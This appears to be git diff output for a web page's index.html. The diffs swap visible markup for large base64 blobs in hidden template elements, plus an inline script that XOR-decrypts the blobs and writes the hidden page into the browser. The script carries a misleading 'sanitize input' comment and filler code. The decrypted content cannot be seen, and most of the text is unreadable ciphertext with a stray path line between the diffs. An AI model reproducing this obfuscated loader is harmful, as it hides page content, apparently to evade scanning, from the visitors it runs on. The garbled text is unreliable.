id="_fA6XFcK409">eV8NCcDi0ZxI8QGuNsJIRapS12hKxbTdTI0h88r53INse1gNA1LB6MgAsRr3Zlh1CwYXeFpB4Mmv/fWmilkYY2x6/IyzYnTcWVXhi7ezeJVaJoesX9ERPKlppaPO3UhneV8I/GKTRTpsZeXeMvZcgW6ml3neFdD5XvyUc+rpXUM5fyqoJgYk2Mxl5d4y95jF+gLX2HoE0Qyb7ZG26p2c802qKCnHwxG8vGCBSmeAeHTusvLsvxHlHAvIhOPu2SzzvZ8YLMLywIjsYNCbFgLo0L9G5rmbNbDYDf1RZzv9aGJMG+z8klbxrFggoV/i13yhaleWyEqltOmPXUH3+shJt1x6PVzCRgTd+SDBKoamiEX7hodISoUF7W7tUPcqnWmGvFo8zbLCsDycYOEqphMZsL9D8ty/UeUce8i0o8/MOGZoXuj5x8MgLAnxIUrWplmFm/Y2qY/BxS1K6KWi3txZJ3guyRlmJtU5CWHwmrLyHVFJs+MN7wHlqVpZpDPP3UlneE7JGWbnpYgdVQTvVDd9sW5z1T2uEPV5iolEwo7cCIZIONmYJ5Yl2M1l5N4z11xgLvLS/[base64]/[base64]/b9I5EFu3UhneV7ICCYGJR3NgtErZ9Jo1F9mxsjuFYBoD/0h947ZLUONjs1MolYh3FiBAYpy8mh1u7ZGrLoFAH1OjSHzy5hsMylaTB0ShiBN/GCByvZiGJQrNpPoqmXwqa785aaKWRhiTcq87HJGIAzYgXG6Z8McYK+X0g4eEeQ9S8mlo88dvCPsPyqoJgYk2Mxl5d/2ssnha1YX+YsgNBgPXXH3CkmsN63LjFz2J8Z4zGXl3jL2XIFvYxdt//egaR7JoJaKyAzzSVrc7DLDsexZVeVZBOFrwW/[base64]/QFYgvJgxoO420gjlmkaD6boF0IlfvTFHvjyIkni8aAgmBiTYzGXkHsayyeCNwtPsvhHkPUvIYedbvUxTvUv9OfYjYEwYMSFK1qaIFCs2A81cseQ9S8mlo87dSGa934nuEvJgiMlRcarWYrjxbwbHOb+h4Nm+jbCHW3ldI+2qKcjSh2U6bGXl3jL2XIFvYtIpv/fxGA9dwbf7mHhjbHqYDRKSUDyYJeHK1rZZhEuXt7haBQAJG80wk8rIDSNtakxcZ7YhnEg14ZrHgrhFm3aT6JtEoXm/[base64]/pX+kJB2YkCMtRsetn0gyFW5aXvLpVcQgO7TGGm5nck5m+zhzixiDN6SFxuibDGbFrd/e8uyVwSa+d5afaOQhiHQvsnEKScJgtpRDrNuK9Y89i0+y/1NE5XyhHA87dSGd5XwwYIoMAjK21wVt3s1mwz5ImmCrxAEke7SFXip2sU42OPUkC0tX5rVRg3xLWWMV6JsM4yuAAub8d9GM6zKhpUCxoCCYGJNjNofXat9II4L9GVqn7FNWduzzRNy45PDJd2jxMZuIQLByQpPrmB33gXufSzJ4VoCgP2XHXPzhsMn2r/J1i8wBMmVQlKiMWUqgdwtPsvhHkPI/ZoSbqiSm3XduNTSM3hCg5EXE+1oIJpeuWl6xaJRDtvoiBdz/8KVb8X+goIkIxnNyxkS/Wsqn1i6Yn+P/RECypaaWjztyIkkxa3OnEpiTZDJGhS1MU/UGbBicZ+kTF3+oMkZbqSE0mm/5MbXLiEZxYkQVep0T8gWoGxsy5V/MbPZ7loh7dbOI8G805hvbRrFiFAapn0th1KyI32ErBEXxvHVSCr+zNZll/eqgmA0DN7GLDiHRhetdYJSU7jhA0PDqoxJJ8fUhiTQuPTLLScC2ZJWG7ZhJpxfuWM2wroeF4blwVprpJrCOMLizM0jIxnFiRBTq30gjhbrLUqqk3kmoKeaB3+sgMU/nZOJ2T1iEIDGLDiHRhetdYJSU7joBWmJtZJTJ8fIiSTWvsnSNHxnkMkcEqd2e+IK+WVqhq0A</template><div id="xac9dba2" style="visibility:hidden">x</div>
+<script>function tGRh8r(){return Math.max(86,86);}
+/* sanitize input */
 (function(){
-var VIh9aA=atob('CB8jZ4O8gkoO7+egUuL70NHaGGUjeugH');
-var zP2kCT=[];
-for(var UH6U2D=0;UH6U2D<10;UH6U2D++){
-  var _e=document.getElementById('vlqgqcqixhb'+UH6U2D);zP2kCT.push(_e?_e.innerHTML:'');
+var EvhSj8=atob('unoczfSmV7XMoKJAQm2s5n59ww9F6DbWDR7rwT5j9Jw=');
+var aS1SP6=[];
+for(var lI9FME=0;lI9FME<10;lI9FME++){
+  var _e=document.getElementById('_fA6XFcK40'+lI9FME);aS1SP6.push(_e?_e.innerHTML:'');
 }
-var XtfKX3=zP2kCT.join('');
-var jyjvT6=atob(XtfKX3);
-var RBj6Sd=new Uint8Array(jyjvT6.length);
-for(UH6U2D=0;UH6U2D<jyjvT6.length;UH6U2D++){
-  RBj6Sd[UH6U2D]=jyjvT6.charCodeAt(UH6U2D)^VIh9aA.charCodeAt(UH6U2D%VIh9aA.length);
+var djldJA=aS1SP6.join('');
+var ZBUBH8=atob(djldJA);
+var sWarZY=new Uint8Array(ZBUBH8.length);
+for(lI9FME=0;lI9FME<ZBUBH8.length;lI9FME++){
+  sWarZY[lI9FME]=ZBUBH8.charCodeAt(lI9FME)^EvhSj8.charCodeAt(lI9FME%EvhSj8.length);
 }
-var OmS9x3=new TextDecoder('utf-8').decode(RBj6Sd);
-
-/* Set page title */
-var _t=/<title[^>]*>([\s\S]*?)<\/title>/i.exec(OmS9x3);
-if(_t) document.title=_t[1];
-
-/* Extract head and body */
-var WtxIHz=/<head[^>]*>([\s\S]*?)<\/head>/i.exec(OmS9x3);
-var rOfXjq=/<body[^>]*>([\s\S]*?)<\/body>/i.exec(OmS9x3);
-var _h=WtxIHz?WtxIHz[1]:'';
-var _b=rOfXjq?rOfXjq[1]:OmS9x3;
-
-/* Copy allowed head elements */
-if(_h){
-  var u67cNh=document.createElement('div');
-  u67cNh.innerHTML=_h.replace(/<title[^>]*>[\s\S]*?<\/title>/i,'');
-  while(u67cNh.firstChild){
-    var _n=u67cNh.firstChild;
-    var _tag=(_n.tagName||'').toUpperCase();
-    if(_tag==='STYLE'||_tag==='META'||_tag==='LINK'||_tag==='BASE'){
-      document.head.appendChild(_n);
-    }else{
-      u67cNh.removeChild(_n);
-    }
-  }
-}
-
-/* Extract scripts from body */
-var KbgebP=[];
-_b=_b.replace(/<script\b([^>]*)>([\s\S]*?)<\/script>/gi,function(_m,_a,_c){
-  var _s=/src\s*=\s*["']([^"']+)["']/i.exec(_a);
-  if(_s){KbgebP.push([1,_s[1]]);}
-  else if(_c.trim()){KbgebP.push([0,_c]);}
-  return '';
-});
-
-/* Insert body */
-document.body.innerHTML=_b;
-
-/* Re-run scripts via <script> tag (global scope) */
-for(UH6U2D=0;UH6U2D<KbgebP.length;UH6U2D++){
-  diulu2=KbgebP[UH6U2D];
-  var lxiMCR=document.createElement('script');
-  if(diulu2[0]){
-    lxiMCR.src=diulu2[1];
-  }else{
-    lxiMCR.textContent=diulu2[1];
-  }
-  document.body.appendChild(lxiMCR);
-}
+var f8nxDA=new TextDecoder('utf-8').decode(sWarZY);
+document.open();
+document.write(f8nxDA);
+document.close();
 })();</script>
-<!-- end -->
 </body>
 </html>

==== commit 73438c90: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,30 +1,22 @@
-<!doctype html>
-<html>
-<head>
-<meta charset="utf-8">
-<meta name="viewport" content="width=device-width">
-<title>Surface</title>
-</head>
-<body>
-<template id="_fA6XFcK400">hlt4opfSLsWpgMo0LwGS7EIVt2IpyFq3Y3nW41sN1qKwRnSolcJpv/DNxzQjTc+OHw+wajHVFKN5eMb5HEPborBGcaiAx3fbrc3HfWAbxYMJDax9McoWtWJwn6RQF8m+zRN4uZybM9C6ycElbxrFggoV72YrgUK/bHLGsl0CmPmHSz7t25hdibjJ1iwnU+2WFxHuXC2aU6V5dorh3ONWvOgfcKiV1TKV8I/WKTYBydh0Qa5qMYkWuGxzjvwcB5Hv2Qh1vYDPONvugMEvLBnJiApA4UI8yGa5f2qNrlIKm6aaWnS5gNYkj+OPwzArAYGVFg+mfDGAV/hqd5+pSwHa9dVVPu3bmF2Jv9TbLCdTptwMEqx7PuIW9iAzg7RbWceug0EW7dSLetSvw8cuNkDfhwpH9Ddg0zz2LTPGoF0AkfLOV3Ckk84jj/qSh3tITYzLUx+kNS2bWv57f5npE06c6d9TMP/Bg3uC6YmZSmJNgcscGu49f4BFuiVoirMWTtn0zx814caWcpn9k4dpeWeMxlNQs24rjVrsZW2H6UgChrSXV3S4kY97hPqFjnF6SIXddF3jImiYV7hocsbzBAuH8JIMfb/ci3rducWLbHBdicpPSOYmfuIW9iAzia5MB5HugBJvodzQNsfkjY8oNwiFyk9F5iN32xP/NhTL4RNOgPnCDialh8p/w63Sim1vBdmDV1HyOWDEDu4oN9DLHkPZsdcPaKiQnD/GoIjUITBFgcsWCKYmadkC8yEr3eQXWP68mlcxrJfFMtu4msozLkXahwxV7iItnVP/[base64]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</template><template id="_fA6XFcK401">M9yix5h1ex3Uxk5d+zo1kEvcI3aOs1EYgPnCDjGsmM8w2/[base64]/d3vR7wZWhvnXQX+imMklj7rB0GhvQMGTChinJjjiGKZkcofhEAeb6MENdamAzm2NvNiZKCcEy44KR/t/PdNUuX96jrMTEZX40w9v98GWco6uwcErJR/DkxAZ+Xkkmh77IH+IolsNgLWBGHO12dU/1KjP1XpyTZzGT0+zd2WeV6QlM8agXQCR8s5TYcfa1j7ZoIDRNDACwoEFHqxjKpoMoGxsw+wTF5HkzlNhx9rWPtmggIwzJx3XiQ4coGYxkQz4OGPhqQ8YkvPUDjG+ndwyj6/Mwy0yRZ6UGxDvOzOfFv0tL5mkU0/[base64]/YnbXZugxcMkOQ7DihEP+Xkkmh77IHOetVsH3afXG2Tgg88zwaSalXB0HdTdExyxaCyGDOYtf561UViS89QOMb6d3DKP/Y6SeDAIwZt0U6BnLJhFrWl3mLFSAo2m3BZ5tc/AO9C0jdUyIx2WkQwcszQvnUWiZHiS7F0MmujfFGj3l8M5wanSmScjHZbXTg27NCiJRLFkcMa1URPOr4wKZLD+iDTdpdDZJCse3IofBPlmK4RfuGgzja1bG8/91hN7o9nPI9Ch05gjJwPYgwxGpG410gCmdSWboFoHnfLdQCq9jIZmh7zYmSItH8iDDFCxbiGBQ6U3J9L4ThvP/tsZd6qGySLbqJrUITBFgcsOHK1qKcENtGJsj6RMWcXswlpvopjPM5W6wdBob0DOiQwZpn1s01C5Y2rGslcZkaaUQim/kcts1qPMzTJ4G82UVlDuYjCcU7IkY+HvXQud7JoJaqqP0T7RuMiYcXYd1N0WGKpoLZwM5zluk/[base64]/ITed8ajzMskYhvNlFZQ7m0qmlKzfzfQo1ERkPnIV26skM8ixvbWwzJqQIGUHxmqejbFWrEkJZugWged8t1AaqyGjnqYvMHGaXkPw55TDqtuIYdB7Ht/mekTTof02x5zut3bXZuqyc4lbwXJhxoGp2Y2mFq3dCSNrVsbz/3WE3uj2c8j0KHTmCMnA9iDDEakbjXSB+B9ZtCsXxGT9dRXfqKA0jjY9pGaMDoQpsgYFK9qaIFVuWNlnKhaF5ymj0xstc/[base64]/paCofs1htl95LKMs33wc4pJQOBjwoYrnx/i1O4eXuZ+lkChKaCCmT2ksoyzeHX0CEyV9uUHw2+BWueU6RkeIKkWhiQ9ckKcKyNnD7boMnMJW8LwIMGRqJjLI9Y+2RqjqxNWZf51A55v8/[base64]//1RZzv87QNsfkjY8tNxnJgldGpWArnBulZGSO+xBahvnXQXGshsE+2+HUzTB4X9yeA3ftaSyEU/tlf5ipRQed78oWfbTOwDvQtJvDLCsKwssXCaZiNtJVs2NqjrMFBJXsgEssvYydNdSvy8UyLRjCgkQLon1txRu0ajPZ6AUBm+7eH273xdYvlb/PzikmTdqHDFXuIieHRLJobML6XAyG+N8IMb+Vwj7Av5rUITBFgcsMHKdmMJsf7X1/j6VXDZOmi0pstdSXY8W0m88hMArFiFMfrHsxh1vsPCibuQUFmPnCV2u/ldZtwr7B0j1IQ8qPEhjuZySbXvYjcoqjWw+P/9UWc7/O0DbH5I2PLTcZyYJXRqVgK5wbpWRkjvsQVMzu3xcnq5vII5i7xcsnKhmW0E5N</template><template id="_fA6XFcK402">+GMgnEKzfzOYsV8AnfLdQDL9wcM6yMaOxCkuCIGOHw6rL2uAV6VlZY2uUBfZ+tsXdaGNnCLc4c3NLi0e3IcdGO9cA6VZuGIzuaRZFpj9yFZRqJrKOJmPz8wzLQHNlVIQrGEqm0a3bnvQp1ENgLHJE2aozohgjb7Fz3shAsCJDEe1bjfAG/t5e5O1F1iD88geMa+Gwzbe9sLQJSMGgYcSEfhpKY1O7DwlhqhQToP13g5098TbXZuqyc4lbwXNlRZdoXoxnFm4dnyKolUEhvPPFHj3gNQ227/QwzInA9jdHRKvYDfSQLd/NsbsUxaA+d5TJ6+b1DPQvpqTMDpN34kSFKcvM4lE/iAzia5MB5Huk0F+oobCMsfh0sMkKxjf3EgNuzQ1iVKyZHCM+woTjLyLSmy1z8A427iN0Sk4CJbISUWxaijTVaN/bYSzBBOb9dQOeb+JrHnTpczHbSoM345eH7Z7MYdY7GVxnaRMGJfz1hVu94LHJZ3hjdYlOhmF3RwSsWsgmhu1YnKEswQVle6SVzGsl8Uy27iJ30psC8WKG1CibDGBWbh+ZY+oTROY/cNAeqGR3mzSrdCYcXAd1N0YEaZ3aJ9Et30knLNfE4mWlBhoo4/CPsa8zMM5eATCihcTpiIjhFOuNn+HqFkN2fXOH3G+zsUy27jF0HslDNzcRg27NDWJUrJkcIz7D1GE5JpILL2MnTXavsTHMm8fzYIXCLA1M4lE/iAzmaBaCoHvk0F+rJfNMMej1cwkeBvNlFZQ7n8khlO6JCWJrkwHke6AS2y11NU42aXEgjYjH4TLUx+sfSGNRP82fYStURHO6tsINODZ0jLNuImZJi0D2MsJGKpoLZwM4D0u0KJLEYfzyEBsop3II9C+3ahuIBnC3BYStWo3k1S5f3qOsxMAm/DVCCa7ldR/mOHBwSMnA9jPRR6sYyqaDKBsbMPsEwKX/[base64]/xIN7jemJ30psD9iIUxGkdDWJUrJkcIz7D1eE5JpILr2MnTHaotSPMysXydxPD6ZiOOIYpXl/n7JFB53vyhZ9tM7BJdyom8UyKwmBkhsQs2MknFP7bnGHtFMNh6bIH2yoldJ/1LnUzW0kBNjKExStYiSQHuc6K5u5ElKS7pNTJ6qV1m3DrdKKbW8KzZZXRq5uN49fuCBqhLEEUcTswgcW44fSNsG3wsMjKQreiQsTpzUziUT+IDOboFAGmLWBGHO/kMMlj/3Q2mAxAsCPGl21bjfAG/tvcZmlWxHdp9gVbqmR1HrHrcTLNTFX2ocMVe4iN4lSv3htwvpOApD40xR798WQJ82xqowzNgzYxlARom0ghE21YnKEswQVle6SVzGggdIy0eWbxC8sGYGVFwemNWvfDqRoc9CnUQ2Asc0fdaqc0m2D/JCZLCcZ2IMMULB/JItfuGokxfELBpmn1xtuqp3Ietej1NYvL1ealgYAySE2nFeiLTCdoFIWkefcFXK52dU+z6mak25zWN6DE0alYCucG6Fod4ypSlnDrIoHFuOH0jbB7I7UIS4YycZQDrZtPo5ZuHkzmKhEBs6ygkhuqJmdNNqgz9B6NAzezlNQrnoxjVL/NniEr0pOg/nTHXS5zpNnhffNwzIlBMLLEhile3/cRq5wFMWySgKAvJQMfaGBw3ebrcPBJSwZ14UREax9f55XpCUzxqBdAJHyzlNhx9rAMtS41dAlMRbIjw0Nr2480lGkZHrQpkwKkLHOH3G9mMcj0OHDzSw3AMKVRA+mfyCJQv5sa5+uEwWd6JYXdaOZxy+d/pSUMDpBnYAMVOo0IolG7Ht/mekTTpP9ylNhx9rFNseo28AhIQbLlBEIrWt/nlekJTPGsV8NkfCTQX6ihsIyx/aR0jhiHsOKFxnjeSSaHvsgfISzWgaGtYEYc7+QwyWYvsHGKTcelpAfD+siaJpXsmRrmOgFE5X43hNyqs7QNsfkjY8wIwmF3QoPomE2gUK/YnDRo1ERkPnIV3+imMklleKRlzNiCM2VG1G3fSSGRbBibIbhEFLB75offb6R212br8HQJHgFw5AbD7htKppSs38ziK5SDIamzBtu5dmLNtavxcw0a1bYlB8TsGkqmlvseWyKr00PlejfIzTgxtYvnLGqjCMjH8jLFx6sYT6fX7J5dtH1DhOMp9Ifdaqc0m2B/NDaeyAC3oIbD+59JIxfo34k2vFOG8/[base64]/imZAyJwDR7FAJqmIghF+4aGWPqE0TmP3DQHqhkd5s06DF2m0mBN6DHQmqYCvSVblha4avBQSV7IBLKr2MnSfav8nWKS0DlpQbEaJ7LJ5T7X1/j6VXDZOx1h96uc6UYcW03ahuNgTBgxIUrWp/0lSza3GZpEUAm/LOH3K5zoR1jrzP0Sk2BMOIRByhfCqEQ6JoJYekWBfOpMoCJ7mb1m2DvNiZIi0Z2IkTR/V/PdNBv2lqg/sME4yn2Bt/ppPUOMCixJg2Ix+Ey1MfrH0hjUT/cBTFtVcOkfDTFHngndIy2LfQzTMrGcWJEEexaimJQr97e5bLEBed8d8WdaORiz7Bqc2YeiAIyokMGLhsKoZCs2Nq0eMcWITzyRNopJvIbdSu080sNxnJ3RIYpXt/xQTifW</template><template id="_fA6XFcK403">bQtVETzqrKAie6ncIj3faRkDA6VsSDFxqre3/ZBKZ1JYmuTAeR7pcIfamd0ySP+ZCHeyAMz40ZD6x6K4wMoGxsw+wTApf/3xRo5M/[base64]/Y3nR8wwTjLyKQX+imMklj7rB0GhvQMGTChinJn6OWbh5M5ioRAbOsoJPbqiZ212bqs/[base64]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</template><template id="_fA6XFcK404">pAEyUttUZ8KfN2ip0B9aJFA6PfSnQdINJKtq7aijE2dEcUKWexxHdqfbEdXUcmaMQS4tsEdlmhUcrrPR2D5fGwCwqho6fL/v5+PsaJgf1rxkurVgEv16wfnCSuGQaoqr2EleGusov2YDO6zByHNuVT0yhYQucXZtVZ9OzSVq3/sMsd6CNxTbgipjWKyte67wdOpllCYRMu3tVgpdoUYDV0Qwvjr3NOIaa09t2KgrUjT8r82cKjGKQOGyFp1FamezpEkuruZYvxf3L2icYKOfQMkqtYHKDWJx1UNODUAqB3/ktdKWy1wONqJnLeCE0n74mEq1JFrJmp2xLpI4JIbL0wCBpip6fANaAzcw3OgfUshQv+nc3un+dNWre8Qw7pajoDGWvsMobzIeT6QEtWtWDByi0ZQ3ef6FgdoqPe1Cm2/hMKoWHxwOMpOXqMxAplL8TH7Z8NYxkmE95k6d9VqSl7BhN+cWRI8WUkfsCMSLuoxc/qX4Mo